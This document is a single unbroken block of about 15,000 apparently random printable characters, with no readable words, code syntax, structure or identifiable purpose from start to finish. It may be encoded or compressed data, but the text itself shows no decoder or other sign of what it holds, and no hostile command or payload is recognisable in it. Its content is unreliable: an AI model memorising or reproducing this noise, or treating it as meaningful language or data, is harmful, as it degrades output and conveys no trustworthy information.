(0BN^yK0zI+hNE|26x-pWw~dhkFC1DYE|X;)Eh;2^rn(_f;L@)q^CsC9-QsX_k1146W/&59(q6DVCQX0wOKKT7~:oNp/|4&Q_VnqW/DrNow2pqTR+T&r06y%X/}K(@sf{{%^dJ__WCfO@7e&X1{%_2QQo(Y++xDU0rxD|wI22LV&tr&&o|RJUnYKe]qIA/(KiAw&&xR-nhhAu2kwC_TiYNwABrES~pz7&2I]sOLUeu]x;/RRB]7_Cq~]7F%KI(&&Krn(UpK2yXNpTNkBWonWUuytC-22BI_ChE(0E0ss5R++n]qUCk9xi(Iz;-uy~/rO04TTtyh|BS^-tNNN1qoERron&i|Oy5W0;R;e77BST/yO_xpxCO_iL6pI~E6iiE}U+6WBIy-h||itf-oqzrJxFJ6yOQkzYB~SSDiKdi~A2tJh+fp;]B^z^5zW6YffCtCEdkzkp:JJUhKT62/IsrD~rVJxJC:z:@k1(Ox:(W6piT04^t]5t-x-{BEC)ppOxnOK-Jy0RxOF7UdAF-O4NL&EN;@&ror_RU)T7:65Nsty;_LyQuxz@00kFhy-|B{&eL_Np{{:;0BtrxhW|D5Y~__kVKoBfhzs~RDp12&2Ny;;%q-6@oKCi@__tq(hw6iT&/R(r{%{Q6tt%&0^9k^^/Jox&r//VdV%|QK/wEDnD~71;VY2_%Ju{z7kI|dIdN1DYAwJ|Np@SIByViRR~Y+5:(YkOAhLufq(Li~qsnoD(V7Jw%Lnp/^f9ei_TNw7qz@EdiL{CCf_NqNk@%@|k(U+Jhrn-Q|9CCq)4etAwN;/{yee14ieu72(sE/9dQLpSY:OtRTT^NrT]utIA2wWOIVY_C~~Sf7W+zwt550EBS@QI6S]BI:iAiA~6V}+A~J6pqsAqsqsIEAhu::}:z;B:5o&+LT+zOpJp56::@YQKOB~IrI:KRq}st@@)XpDLru(t//2ONyF7BY/;{+%WIw{1/ed49tTp0hw/&&]Q/fe%sey}nnITeF4Y4oAI1rWrk+u@uhNE}phy9O}p46kk(s%dr)NQnR9x|Fru-VeyW]VJywKk4y;p@OwL)%}R5_+;qW/RJeYBK@IJV}SuqTDEBsY;E}Oek9UCIwB9n0q:rzVd}2AVN~4oioWu{k0BEfrJ9i(X/SO~eJph7z6Nxw{9;4x_929X1r^L%EW-D(pIp&-;e]e&r0CE~I)r(6zNWfDX;S;uD+)5:U4V4OfO(WNLy+nfxk;tU0N10np~:2%ry}TEi^yQSr|Vqx&xt2Qx-1oVS4C^R(+;{BqDqDD+z&F;ICzFBu4&ApuAA-pRJiO--6xkOpOW;WKEp9:-:p1qzfIWrEVyY~|JBSf:EiAY}LqTJAD(I^X9;Aw4pppE}ooiY@zhK_C5(59xpeVWOI]X~WIrw+rEr~uwxuVdT&]_0QKT0fzU71@zBJRUI|7_{1n42]%)11_BF/2CSrXY5]+FiDhS6XOI-Se]xyBDx6NurruxerE17/UL4FwX^W@DiqAy9q&Wu69~IhW/WqB~]T4kt({I1W^riYBnr9Ui-wzrFuxp07%YW&/LwewV7@2/s{u4{19]u%p]d}^BdFdq-COOB6nwN6zky%IB:60SRB9@t0r^F|:Ru/|+:}-KrW~45x~|%oYx+&7WW~]nx-uQio})C]LdF0srswYeyy)|4wk1N-uC2iDI~XI;WeR~wSs{CE6wNnA+]0_^_fu_+WiEt;5s{F+14TBE5t;dr|AYhEEBWnXq|EI2}]rEBAAw(~6B4EL5Ep5;BLJ1JU(_IkSNsE+:OrxFkVfh;f@r~JBdXd01-VFU}o)ifBorup1Li@E)hx+Ndpr~AL/KWiXX}F(x_hpSOB}1C]+BEqNuxkWrr5xw(pprKS:DyxBN;d}pRwfz&trR}DqD7YuYQsR~_kfy+X2Yf]Us5t6Q10FF;f1&J2xYunIwYfUCAE__rJeexrx-p^2hwo50u}y{kxN^;x(1TwI62W0wNVwzW74]pWWQORWdpNN^X0drFtJ^Enzyy;e~ykiX0hynV_}zBLtUr2xzi7^7ODe0d|SyQDd5B:}ON]Er+)E_2CNx)i+R2+KrVu-]ie^{@CISdQB~7J-n/n+kW-&Qtpu&7pJtpNEy]p5fW@]:)qs44CC2fthQ@{oI02oWE|p~_|^~pRr)X^]dQn)V~7+)^24NRX27{IDzIdzurkNirpwsOufxOYEpL}:EEiS|zrOEf&VBB1FFr(Br;S+)0KV&-Vr4YDUzIqCBq;-4WBqXD0u{4rpAxyVFi-:k}Fy&E]y0ixrzn%f&V5x@FU}nOr-VrrrnO1qAApB2Ji^]KDDRw:i0Ud0n^Vfz|/ox1@|Sdfnq}XFz]fU{}pI9%-rr}Q_&rX}YC5wQ{%rCB-WU5~/e(rKy^])u+dJIqiK|CW-7u@Nxpxw^:yOXSxo)05dFEt:S@CW7yrx;ISBJVJJ4TrLWE(pFENxN2w~|754{T:nh%zE/S/r}tR6AL{BR5}yyUVD@^EdETykpSCkBw:OhzfJ6N6iyCkE1t/LUEFFwBBnihL-RTk_;Q1NXx{1IKI@y0rY(Nqhu&QN{0p{4z^oIiSYoy+]/urorn~+SW60L}&U%~Y%-O2;IeVK%OAUKw]9^CtyF:TS|:1Op2RSe]U@_sBnFyikz(W_d7d1CSJDk}XS2Y%r1_nxLh}o9;QK}01fs5ruOw7p4@zKQ:ey_NSQ5e+zB1zd{X;0pU1YT//&X^6^pt//i(Q@(DW(9Xru6V-A1Su)er+hy4f1J))(i)oC6(qdf1IY7xQ{@sXEUzDhrr&pp(-DVk|JBY]-2xk9&ihOruN0-)@DEY++BnS/I6U%h;sV2Q-Re]Y4+hkVf_6B-ARCxiL9EAz~uE_/nWu~&F0X0B%{DBXdC1B%&RO]X/C_(%44r}W69B)-4@KO5_CU|r5JzLw)&rxw06xX4ESy1kuNVL459;4;;_K~nO4T1x4e0EXXhp1F&yW~O;B09SWL@;Bh/wrFBeuFnLqR@eu_5_1]KDFXYy1XS;}Xey1Dxy{-wE{Rk;rEJpz9}T{R^euW(I{w-i{W0|xW2T{Txex47_u%yO@p]OSuxp|Vyrw}zr&rw;s}IyOuW6Nz+SiuRwwut_wF@S)nJxswYWQ7kNwxU;D77;;xDzU7/y&{F6D]:W|Qk6ULyken2_~6+_UK]yJ1r;drU^J]@;R^D:6:_^%1:;JkO^R1&_I{A;TWeQ~_Ui4rTwwSu^hEUIwzhwJu:V+uFV-NT24q4(x;6XJeKt1X}dEuNn-h5+:u5FJuSpouA|-51OK+rq{L}1L~|dRSRtp;pX{_pF0I2e:ItBCI(Fd+~yyD~WyFWopuuALD_2~S{A4IVxxI~^{5I+IurVp;sx0D~:(xhsBIVw)D(|4~LB|DLV5RL4wey^)N2h(t{stIeC:Xe2:9TqEC7n:rFitJst)ISrorWy|:x{0I%ipEOiEFsh4LWFUw&4|XifoDQoCOITdkW0zeCL{XOi1D/Npu^)-kqR-EruRe:xhk&DI~e}-iBz0u0/reStS;zDu_Yn5Li;4^h^U~+:5Ree4T~e/KI-1KzSUyiJYYx:7/+uEBWBXTIK+O|tQi{V7@4t/%4q-&tJ2yxFFzrU-:Wer0(B9FwJYQE&EOBuCCz|9xdDN|WRS9yEefy_0VDrIeyE|srhkO(UsR+QLsy-&2yk%1y9r(Tnfr4Df4E9]%0F}uw-puE+sUtD^|yty;0d}qy49REL6nrXQTIenoLW@%IRBE{6usyD_U+L2VBpO(Uz}i(NKV0y@/zrI@C@t~xeXkW]0pDA/;IVuoD+^;woK(-%E(D-e:D{z%(yr%B;B|E|Op4nu]yi:6)nKBtk-2wh9FwEUp01orn:O_U:YKSqfLWen%0i2DpV)2rf6i+OqV:+hTruR/1_xn{x:n&rip/En5KzCA-Rzi]xKOJ_kIEW]_xW|LkT4Lu|t_T5trdhrL1R9W0~kF2~kT25tTO:Wu-&k]WRkF1;{WIT@4)ukXfRtX;NIk/~I(VD_-y9uDh49:Iu~_5;^U@59T^T@Y-I@uz&yYzRI4Oy2Yy5yrnrX_f_7}rNNtqDQNxOwhkT)y@iON;iQ6WiDKqwisUeWsFL;V+Cw}}6i{|6]-96r]}:Up|yeJtkwwer~+er9opR|qDznKd_9qV4+yn@or-];^q+ECne;i+IIk1SR-(x]2piTUwCzV@xdNz6nE0SkfD6kiY4;|}Id+46x}AherWzNJ}is@7p:sB69fe/-wYr-Ep/DW{EnJ]sS~AKSIkEEAIzQItiy4eN6T{Jd~5hB}IVf~Sk|RoKO4rR]BIsfT1K0}I{QR}4tA~D0R{W5~{ItFhAqB&J(+Tfy5{qBI6~SDL_y]@XwBu}Q+QwWRQrreIr)C7UOXf]Lk4YOef_1X-Du}T~f02D+O-J0L9_KW+9U+}7Wuq}rhiFAwo%Br4sAu~Un~+Lh|6LT|Oq4h%~E|_UyiUp{4Jh(SY6BTi]TSzXRh|_F~]nDEkApVuI~EddJ;7&4uAwOhU%de/iEhrq541AJk1CR_i_C^@^-hq7Ei^sIJ1ou9w]+E{Wu0rufJtEE~:0)RJXN~^t{;LJtBr&/U|~BNBk+i]A22NuVqAwVO(R-JfVq1fxQE0Y/ntXx@1&u(Knf/(d5nB]XUyTFfd%_1fOUf|--~f-V|AOtRfwoTLY0N|7Apow}rzh1--1-o]dnf~+_h-s_y]WeiF+{BQWq}|Yt/tsdQ+7T_DAAku]O(WQp;r)};}N1XiWR+~:UVF;-Cw1qUy1qQriA)N;)JEKwJBoh:qen%}y1Er-9:IfsTt9~4Iw0B1QYdx:S9r-^EwnkVyQ]CB@kzpNFh~XdpNi|~~6^IQ|RDr;/:|Jw6Fq;X):TRNStFExoS4-]CBF^/]2JUAB|N]Jr@DCLNdQsfEkK-QJd2(EdQyFXuwUY9B4u/%XAQ]VEn_tdQ^@2%/2d%u})Ux&VLqsVL%ByFEBQprRW9Qsxx)Cf_~BxNsxwrU1)9-p-Xy@Qxxe&(iA&+J0Ds1L2@7I&wnrkQr;TRY0k&~rkrXE]-hxRy)V9yxBdWqt|yKs(:_2&^AqhNV&|K:Td/z6~^&+E~TDdk_LoSFN-OuIkh{yewE^kIL0~e/}+q0E~e/BIARpiK)uf~CVhW2qB;9Oki+6ki5BCVuwYI&+UNCFY^-B4^}}YBf0|-2D(%kV2Fk~tI|y1OV&IuB}A_6Rdx^sy|Yqd/+@1VA}d5)}A(QDrA]yr:I}yD+yx{/&AE+}ArEr}Q1AI5nA74d_{~1U7LX{NV%Yq07RN@@4C0~KqrAN(SpN^EX7LCpU||-hKoto}UI6kDo5JqREIpqyr4X5ruAsO:V~pE&ToOJNdSw]}z~k)k_2Bs9nNoYi0sy5Ns+Xd;;J4swUFRzt~O60iuq@OVuf+:Cq}E]sOLU{B:J|trkqrAW^LND@i^]wY:NSDD4zyrsNohF0-:4{6+wRor]pO&Sn]sJ^qnKD|xzK5_4r;})ySABCYx%6fs5(y@_JA_DpQ@qU}21FB@_/fR:LNsD{F&0r^4k/BDd7qoT&-rw}YntQ6J0)@d9{_V/JNKyRpI|_%NL/(s{{y|iSEo9ify5Lfr)F]-NF)-x-QnIU%oN(EAQ7/{WKY)qi;IpAf(zzOWpdi_o(Y4^B~_Tz)YfDi~L2qu]pB2CCN/ff6tFyUrTz(C]Nku+5Xd%UpEr-S0JkfK_OyK|ns0WV2I5{pB(:piONL:W;F~Nz^/w}I9L@]6O}q_rNXyWndRW;;yhyRpfq%1kW+5;f7ANn{s^(R9qAerWe9h_4Wq_4+q_DXYk4tX^4WR^4yC^4;uONE(op0sppwO;4iN_}x6k4BupeA7^4Bf_sAh_}x(;}xSrkK0@NTF;}2Sp9Un_sYQ_s7u_1U&_s&U^sAU^sWQOi;RLuRDp4iN_s2h_1Ot^0wVNU]F^eei@qLD4)/;6x@2~yEKw(hV+Wq^)+I/4UXY2LD}2~pEE:uQ7n)/;y&F7E&WArkyE:kkIthE&_~yu}|eQRXJKU;4-@%7qsh-EU;q&4h:KohkFLJpKBJ^%TUk/y]7yh-^TN5^55+kB55iL4^w{^r);x2n}uBEI72s{Ffs~@ufexN;x6DyC_xD-]2/Ft]Y|nL^^@|RNKKBxsIeekENJpxIV6wWu7TWi7TNpuTW0fTWw/T+~7TW07T+9QT+~(EIIrw_o4Ct/CRWF7TtY7TtXfTWn{xyyrre7UkE+Bu9s7TWY%wtD/TNV74Nn/Tt4hI4AprN9/4;{74WhYEzUw4f4~JYf]_(Jy2xzruYn]xq^nJ70Np^w)X)D}&(eQf1nF@1R92^xY}yxfJUU;)O~2:hnNTz~hUKJt{)nI6^ph+B%ABi(L]V9DI@wzf^C7F&r7skIUJSYptd0wf:IhnQY_(B@zrUh}|;i)zrxQRppY-zN_}z2uk}TUnS2zOoO&Uwi(rJykh_6L0spC0o_I]-s4^fL-_BwrW{so@JTfL6;I;p--I1AIWdt;4&5LErTxs{Sr4rxx21pSfQsFeionV1ts(r6;X1-L;r2r9r}otpC{V4yr5%WI&4Wt&A(w4-oF%A5}()uos{_i^LR{IYt0IQDeNfsCuQoQ9oRo&h9OeVDRQt%Rkd&W|CBz/qsLRQ;/Yqo/+:Ed&yFQt1n4^@/)/}X^fQ}LeYLp2)^Bh;rU6KWY61/~{hU9^(11/FhxBpSI})(1t2V5tw(|CnwpyQ4p9C1k76UOWK~^D%dWYE5^52S1|+IdDkd;dzn946}@f-DsiB%&TXqLSzBN4or05(-+6JsU:NT|xJ2]es&U{]SUQ1X-XEritQsp-1-FS~9f}C}o}ALd@AtLFxk@1NezRyouDfQ9:&^hLR;;Q(%hx^WWF(;C^y2DQ0tBqzE70&U14uBT/y0TN/2R]hqQDJ@K0N9R4n/p4nX@oBe4K&(WCFe}{+%qsI_|Ls_o^-9SdYrW@-&oo@|-_-Ws_ruS|dL{i7/|@F_qW4/^Yn1}4F)r|;OVh/T(k9X90:)^6E5dU&(1qzX:%E})|7Csf]w)DYq6Rq;5:uf{%5&f|pzhs)KxXpX&:o7yqC+pD&%1:%|OOBx+E&/fK&YTqyuS_;Q}B:BOw(J6:~z:k_&WxzDVxeTtx_Wi}Wn7yW4deCx6|{opn+%%o(VXk4-S9k4)Dyy+4]r/|xB:A|Op:fi5A:qDrV(0KqBK95^i%pq0if^4-rA{9~EE6Kr7dFq9-DOs1WQ&(_2|XJq:IfKQYX2s}/X&0]@/YN^0WoU0xh2rW_o}9e-KyI|+(TWOL-Rn}Y|N24ULAtrEIYS^hFIVS]xrF:y)J}SEz-9tNre&J@IR:sD)fVF9F}+}/r/QsdR)yqtpwDzDA52RnUt7N2@;_wu(KUt)EKA)e5tqEf_1(y-]XW2o{CAfe+:IoC@rxph|Ok-^W2@L^7US&K;Yis@r///ne2CIrOWwJ/|fppr)xqKu%WLhESRrs2itEz((I0{{X/Fx|W|0wsYyeh/fO:kk99756C0&s%NWtI6FifNuw%uRS4oX@}WyECItfy}k;;}:SOSIe}YNCSr~U~NEQw(B-0-0FV5ihIt}OJ]ETTV~wBSpCwBNiuhKouN{7&(KsD00@1Y~E;2(r}(Df40xxD]NyXISAA]5~V~AVf0o]pAAfYUB]VVtQYUdpeDh6p99|If(-&J{oLWA7:I6@px7/V/4hdzi&72WW&sQOTJYC:I6T@k~F7]9&]^Bo6O]tCYA~R^|A;(w]-sqErO]@qSB}hp;Y(&UuEQLnLyJOi/6^Tuf7Kk)E]wzSQqOJ-oD~hrteB6XLd}+((IA:}Qtk^1Y)]~rkf1%Ayin2T2s~~q_J|;k+(FW+JTpCxz41]^B959Er:}ffJYQCUARD1K_CJNXffpf1+}OYsnBD22p00ruWpY:qhow]xy6&pDCo4&|7u~2s]1zur0K(2LS2h1D7xr5^N}QN-noToBt4-+ChIuF%xkzWu+So-S]]BpICeCy6+9iyNsJiCny1166IIi}xeAu]|(+oBUr9z)2SeY1Ipn9B/0IV+yDR0WRBBFqU4qW9NBC]Fe9k-%U0~R4^I;+ry{sS0oDsLtRJrTNtTA^2o9piC6Y/A&9An}(quEOkooy%&2u)EKR~_YV&n%F-z^VL-(NYp_B]%6]56r]-K9On-W5JdKC;Vx5WhA1(&&^LBYL2SB|Tx~(W5uEU]@F(SW(JwS~i_Dy;qyL]{InB1Lr]X7;:T;{&&yU1+t]QK%@TXu@)^^hhVyou%+6CNhX_FnATIiC:6TF]kfY9ESq:d}ThTr&0&C)kkC~(fJ/)-D62BkDhq&WpW+%@7dDTRRLr{4u95R/L)p}q_r5^ON(-xBO^E:KzCruX+~sXNWD1opqeET~@9X/sJEfuzYueRq:k2o}J|rIR|+q/~SdTr;EIUiR(0r]ffhN-i;p-DXu94|dEyn4ftEI@Lo69t]z69:0W~pY~WOTrNwIJ9L~k|w_W}trkNWioIoO:-qJu(6|]yq+Ei7|pkh_1FSB;]YI-TY6kiyJ@EJ+Sz~X~IE&)DpIsw%|x9NO-IAxxD:dSNEA;6|TzBI)2iye~6B{fduDq4V++I)65ti+-D/kVf1RW^x+4XzXpn|nqp0/{O&6O/]z2Qkzziz~xwsQII%@%Jr7khxOEu]RBu&e9TBd]o9YKW@&XkF6{B2DxY^nn9putEt1Opd-EsAyV+LO2hAAEp2S;xyBdI_9NoJs/UhVqVry9Oq&u%2k|7XF|uex(K-)t0Wu4&zwuzx}se)YrIAsLpOF)6]Sn~Cikp)xBo]|dxI9y;Y{e2eDEIEf~eyFNr]d1khhT0wWDhW9Du%E+W&S6QJ/syr+r{tSxT%||L7q{)W-+iJSNi&-Tq%UIh|TSxBsk+zE+](iWNL_UE27V~txf:EA65xWA7n~]kCBN~02KohiCh6zpsBh+&eI~S+ikOTn%zE&xBW-fIkWie+oS5kp5u6Np{)WRsVE9KVxxu%WpqzuOrn]4(LO6k/2W;_^J(]J+sx|QnNfzw^Or2S6;~UQ&pLyf)p@TOJD/}Tx-07^4feVB-rBs6+f{h:uf/oJi}uE0Yu&;k7y:T&~rE4nRr(ou1r%TTSyEU|BzD@d^YNRn2p6zA1/L]drkBnuxeJLqk%+RS}O(VrN:9q:ni]Dhwy&CDrVEAIrs1rQsi%p^yRAur{Rn59)sB0K1yz_(h&1y+~Yr~|XR~|R6u_D91R_X-6/o6YD-CsSy9V{Sx;wdRTRt;p)tdrS;ru1/CSf6Kx2Iip_{y5(h;u(RCr{N-/5ir1S0D6LBK&o-Xxx&e-hyIi4~E-sWBTVxTkf;7;Jrhx~BOQ5wde)Oh-@o;ukq;6}9td5:Bp06~~iqBd50ON]ws;E}9d9OW5ooh6nrEqUA@yE;V)5CiA+T6J5Y+ufske%u^Y|kw|~Rp0@tfEJBotiB_Do_5o;|n]{uzn)9wBxd&RCB+JQ&@7)ihI+5%yNf]t:J;dQTq7+y~|WF+QQALpoR7J^xrf)6_quY|O;yDSr-kL6nT_z:XdQAn2-o:-p5VuO|q(;Ydu|RkS9WIux]dE}LJtr%rS~67+Y)4~Vzh4X6z6zoX&SN/Rurp;^Yfqftzr92xyr{Kpsr0JU0iR_IS02hFe;1Wpp^+TX9wYY]f{nX_Iruzyr1xC4K2syhK;%y@)Tt]2L_%oByfRU^)Oo%|yw_y|x1/|7|uXN2D6}QytssI%]@)%TL;w^xuTdESU0hBV(Qw&]V|7I4k)yWRBVFuos/Vo4Dt^oO~|tkOOTiJ+k2J~p6|e:~e&)L-:UfhxrdWU_~IfWN&Yw6W}p6TiDp{Yi)Y;rW4dx)qd/(wk@-Q~u@1&+|kr2^20Yi|}{JLnSXddhhz1i0]nrXpTh2z0&A)6/]oTAhQxW+0_A]E:/BITCRDS2&|d]pYt9uk^KrXy/%LQk:-F11&Wtd{ItB@@LprkDFD4L9CuW|^Xqf@)}s^IWBYD5A5z-BJzx/T5ShxNKL&i66A&h_zpwTwzp_)~iDp|]S}s25k001ST}LoUIp2RspU0xwwVR1O(Vp4BUrF69z]2TR7:wU}xU)Lu_|%SdBOXJE^k&oiD]y%u(xo52zxf^4/{WxV16SySD%wYVfD/{(xyWXhVqWIKU{]%nSuuWz~6Q0_Fyew1Ty-k_W}tu-Aiw~^;EiiU59^oUDNt:Oo6}xS|r^C5VN9{|Cw}9~kWfE+W}DA(^uhxoOr4kSsx@r}|uSpw7EsE1(p|^OxU:Oi|Nrr6|{IYuWRf{pR(ou&If_hfr~&f]RuTdNinJFEqD-]:Xr^~hDrYYO]FqNB;2DkUnQiIsiS6|LR7xSIF7F~dwh061Nwp9B|pANDzzfA%Fhw6-D6:Lf|4t]A5y+@Thpr_YWpkh--I9SSTu-E@:yS/6LI66(]KJfC/SorryI4@sWk^%r-dy~B/}(]D00pV+f~_0Lh/QpxI+h{UeJtI7DyNXRNy9ir(%XJ~fO}I1XsW1T|uis{Y]SErQq]+5u7]u/N(R/uAp+YA|}q~~{9u{eyA%{9U%re]/+6kzu^WTwo~x%-~{LnWI9YyrR/u_W7Bhe7AQV/I4{i-i+:U/KBUDQWE9AT]hiWUkzeyiN0+6IN~VNiuBTTJC{s(C&eEqu-EIXzWezU-x~@BETzy;BoEWxnJEsIyWWsyETYryo]FzA1-@(5W777+2eYdxf6N^-pVr]^N^7]WfDerQC+f5Xt]UC5-k^z+I/oVuYX+WSyW{Sk;|AFInhFEE_E---nWnxnI14WEr@i(wRFuNw-Y~@~UJ5}~0kRx9/Ksrr{@pk1U~ukeueJ@0r+h|xx5Iudh~YoY^eon]iz~IY;|]rNCst(]}uzI6tn&DhWEW)Lu2Vf)29ffBz/sx&__4hLOkYKJ2xuB4r:1sd{r4rIAs;5{}UNF&YnYp;r^rrAB)9]FIC+9O9uSp6p;&u{9qBA]R7t^46w2V6+2o6XdkyhN2Izfo)&e-IqusuQ5@6hs076x}NSu9EBn@WC;E6tSOE]6ku]_SWCrBU6S]N~fp7qxDC~x4CSq4NkWq(67Vxy;rxi9~ANsiw9YhxhiIwtsIESD}wWLTx;tOxE%TruyJNy4pu+w4ru::CB&CU&tVCA5RCAJxUeWdp^B}iV1w]/40i|/]{0S9F-@e+iCtqVI}TCpR_DByUqn{+@^|IRBzzT^-}uS;JShFEUu6EIE2;^UFhC^_R2p~nn7yywz}W]/6yIhrBwDu}^hiBrkOp~0FY6K7Jw%KLrCq}o|C~JWETDuu6CXTLr_YSu6-W-Y0Bx/ELD7NSU%BrD5xSk~0OJ)tF-(rrr6Y]r(dESppWWpIJ]h&iw^0nrrY-UY}SE/uD|pp0O21~IA6ikD-LCx|@AspWs4RhuBF(s05W+ARd2s%EOq@VCe|AUU]VVezUqERSVyD(I/1F|x4dCWCLAW{-JSW(n60k6Uxp&TK_s@y^q|@pxE)IxW{R-nurWneSi]Ifw7%U{q%+xU2E&I~9:+D:7rI_+Ey/{rWX|W2zSBId+W+5}LEWF]BEuOB|{Nk(5Wf(N~W9/^dYuzfDp6rUEk(WOJ2CxyJ-dJWTeI%%BWr%hpwU@-5^@WVfAfsAodr-Vyo2WN5q+x~YxrWI)h)7(i&_YzV;fJNxRBI-1+^_JJ0]A-fVkq)R:r]2Vzk2nANtX6~yVposhBzxA_Ld9kpswV6CiYB@OYEd2WdsTBQ:}N(iEr{CR;pXKU}-^yBe|Ek9WFL77xhd9Ww4VxIBd^VWep/Y/(x(EBr:^(WOs+}tJk7UtUwuTEnfXWJs)WEWBV+d~pRKi;4};YS;DA_i|q%EV-+f@qX/RK+6p5syxyiyq&J-4pp(t+KWE/}yIRi+C1CL}~TE-XW6^CK^AV9NySO~^0KE~^I^UhKN^:nJRI]+Tk9^6VhEeIpw~/uJTY]xOrJ:y:r(dd5xtuh:W5hxi^Rw)V1ws:xx)2-UW4}];qU:;Dn2xR~2+UBrxi1|khRVxTOVI)A&yL^zKQIU+DsesUo&wXdUrKIx{spfs%tiLV6;wfIzF09r~ytUQe4CYO1x1KIV{wCh~~0erx~|{)6zWF4rU:rkrr~u_:DrF1TS%hrrN02q7|trpw))z245ky4d{4D&UA}r{Iw)(wEeusxY5p@)V)rtXe-|L;Bh9K-YIyq|kApeVs|)/T(y}0EQwKeLipB]4ROpprNOr;:R~dpF1eB@5xidkowRi{~E:OtWh]qQoJkTE++^t+;;-S_U-XS;zB@~xU&6rTRTxyuqd-Uow~D~~e}}E7/u5yDzx~WSC|;%@+eE&nXktWofOQV0&{QkwB~(se}Ys+|OpFi:pFyx::wKdBf{u]CNrhNLID&d+pzpD:I@S6+~KFhd:_wDAICKTdUiB56RKDr{wRW@|s_qO;)pRYziB_2{DudS4p1@|p/xE^eIp&7fRI/-@YAyB;BO6CwfW1/D4CKKAL]xR26NISAkD6io^-Lxr;QO5h&@r&z{Jz7AuOi:n%VWr:LfA@{E]@o{wKUf|/{1Tfd_e~~i|h7_RXriwuUhWfXJQVK1D6pkzfUw9Ad%V;oe~yt4~z%5{y_CTVLs9VRSe;t}(OfUU6/DhBfdNS9E:p7kYrqN_YA)V:4n)6TQJY{J^4tne:St~d^B|pC&Tx%V}6/;i+4&q+]x~;U^Q^{_z^)iXNhq_JkzFx^N{YR~WAVyfE0Td^dfSq6dQLhxEE;pQ^^pQSy/EE;]tWipfpyYUI2dyEEf;WE|yEWReyA_7^seO)r9SqSV_er{7pB-qrJT)FWED]xD~2EW;x9f}:s5DkJr16w7%^0er6nY]+O2+kRf9r/FRkC4r^1CI6oJi7]SrrQQCLW5I-)0|q:XrLw/eA1k7pWrrxRtu1hSEWCkF&~|%&i|n+2eJJ0knUsk(yAeutr|QfwreisufB2Iss}Y9OFY9IWe(LW]{N-|{7IUQ;dtoD+e1_iusEd9Q7wh+%~uCV-9ULV2V|WLu7DY+p{7{~^7+1XXEVw6RBn-S:WXzO/6{{E9z9nL%wJW|SRW/k-J%k^J6uI^/2JJB]^NTD:+6Iq+rrF+]Qs7C]~~4;:W6hpNrSYAyrfFA-A(6FiT-IJwUxFw0/+xNA;4N7QxOutw9k@4V+sEdTnwyURxx({+oz|4)/+A;nQFOuh01F)fV}6B:BO}Y;UDEuek}(SpW7RDI;7]}4^kowWS}z]iXO|r//xyEq-4k{Ek:4DnQuI|1k~O+Iuy)_~xuCfq1^BrpEOzIpkWkSq41h67FtiIE/6ED)7V()hpd@/pFuFpC0s1~p^oVS17(~K4d1E+097QB6Yf]1r~4Do-F|EfpISYFi5]W7er0S&|O)~u~2~9~5hN~6A7F7)K]@FU-:n{t}to0ep@9TS5:A^2t}J5-O6/^oeWh]L9pQtyO6R5:(oIxi@V0-/FyX/:ySAorh+DxNipzUiO&{BFyQEd4f9^&4E95-XL^+r]^~N]ifhEN:udiwB4_|A9yT%pU^(XV|(eI4-orI^&yw_YfpY_{@O9x_;yoNE+;9ikpk%5dF@^4JOe|/9Ot7Q4ELzLd6fhd+)-kYQ/kRx:wY]Ezi10BEwYyFXLe7I]0]+KBY~Dn-1K0zEA72iR}Ir{X%~JCEkyJhNxy(ro1(QD&IrwFe]5y;fRtB{@&B{uV;n96OVDLi_1]p({q@u)TNsq@r:%&rr]Vx1qFx7)R^K7VB4q9EwRV_o2(rnyFk6pfBf%w(R(pNxnnB9D~iD&5N_{F9t}C7A-S4tkYCp:O1AWs~L2FLRUQALD+u9u]U]p0CAh@2t-;uEuDKD_{/Au}whh|K)A{e6-92weWCddz5N|;&dBr+Vi;/SXVt-]A0hq+@}OL_U+JEEi_r^&LI(kf5^&xn0{:Cd-poAdJu^QYFt/1ysY5LhU5}Wk&SRVu|qz2s}xzOI{QWz22&fIxyhK@|}d{~RrepL|1Kpp51;{(fS&L)5VwkIRX^r;|AoRii_twriuLF|rfR_Yn-Cx(OJekrR&EwDQkJ-xYS{Q)9~|r-4u(]AIx^Cd;D}xE4wx:YyR_@+Vd%f_9F(hW0uefLShutCz{dxdXF~&5}W;uS4IzwIIuNwie0SkAA;TO@~XCDt7CR1;sspT9^|o%Sn1Rn1XRthrzAQ1z_7qz_L9Qp^uQS@WI+|1/+1L4-xW0oC7/&5JCY(}_Q/6&DND}Yror)QWC}9E/iK^^{tJSuX+SNRT-4F@6(Twt}~WNIe{uAY@SD7{/KuTLDzYI^^7{{;|)(i)1A%Jf_yyrrD9]qrXtrWpfn5XuILdJeUwpuC-~7(7L(WKRp{-pkUUhK]QX/EYDr|oi0y]E}XSpYQIDeB%%kiD]h7EX/@|Qk|OxBw(SWiuWrxxNIiuSVzD4U(pBhnxttBzDyz]wupEVUA~rBiyu|+Y%I6iUWEW+JYp|WSJU(_B-n:O|]qxSz(ur1n{W&;|wB%7es^V{]^xE-z7uo|Y99BrdU~~|0Nrt(Eq4o%qAzBi|]6Io+U~V}6VO+x9tz-{|7+DO|]h1IIE)R^+SrF5R+E2zYo@iz]s)}%%7;{kR^XJ6IXuhD(9eXDsLNKoC%Ax4CBn}/{~W)x;CuhRKF6QY/|OY~)Fk||O4K&J}BFQ4n72YJn1s~e^iRC5Y195Qd:&^1f_s/&(1dK94nyQsLz~QQWNs]1Ds(n]o{U2/tADo1n0JKd%s)yX11}dD{)_274L&1/KQBee64@XQ;/)+1;CdhhQd&p^okfSr4/%x7{uw]wrrISL0yrxKYhrDI:Td+wuu6ESO0E+zAT6DJ_^yxxO2KRiT6:5OpORRuQiW)9EE}]yB(BAi7~S:DQ/dz;NEV^LLB-I)(T~:R}sNyh9rk5oOO0dzp:6h6qSzNW6C4h:{:y29s:i+rAzISS^q1wySpDheUD6]I_uxqNyOw500z^L0yiRWu5/hi|W4~WWpX;5L(-6:D^0rkS5u)CDSz_TW%t:i49kxrAy5{yI||~~I/0zAwW/W|06q{X:;6d@0_1RU1||BrLFFf&x_%Y}1^)44C&-fue}F}AsDD(++Wi)w52(q^X;A_fTE{@KB&7}455FfO_NXNdEUd@}-VS|nC4o@_X9eV)UD0B&;4WoRp)%5Ls@@p;n1fU)rhAB0yEzTis&suW{^IWywL@{yB(VoI0hshyNE;ItE0Ny~UrU}f|~s4~Jn]9pN&@BO-0A_]OWwEky6Wh+zwkzB_z9:;TOi6LA_|ttC9LxSKfK7QCJJO&t9NeSS{QL]KJ/sADoT||hNz_ELp1rLT0_/}+DxKKnykyS5n{NU|iRDhIq5;CEkk0p55TB)COTix21B4e;YX99FE0nQfI01BWCAFiXC|B}Nqkwed1VosUwO5hfpnF;_YYk-Don}@tq}~1F6rVV;quNCdK1L+yA